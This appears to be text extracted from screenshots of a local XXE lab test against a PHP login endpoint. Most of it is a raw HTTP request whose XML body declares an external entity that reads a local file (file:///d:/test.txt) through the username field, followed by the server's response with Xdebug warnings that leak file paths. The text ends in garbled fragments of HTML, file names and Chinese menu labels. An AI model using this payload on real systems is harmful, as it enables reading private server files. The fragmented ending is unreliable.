 POST /xxe/doLogin.php HTTP/1.1
Host: 192.168.122.1:8081
Content-Length: 173
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.122.1:8081
Referer: http://192.168.122.1:8081/xxe/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY ry4n SYSTEM "file:///d:/test.txt">
]>
<user>
<username>
&ry4n;
</username>
<password>
admin
</password>
</user>
1 HTTP/1.1 200 OK
2 Date: Tue, 14 May 2024 02:57:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 8796
8
9 <br />
10 <font size='1'>
<table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
11 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size:
x-large;'>
( ! )
</span>
Warning: DOMDocument::loadXML(): StartTag: invalid element name in
file:///d:/test.txt, line: 6 in D:\phpstudy_pro\WWW\xxe\doLogin.php on
line <i>
16
pan='5'>
[Content_Types].xml
test.txt
test.txt
文件 编辑 查看
1
1
1
1
1
<>;&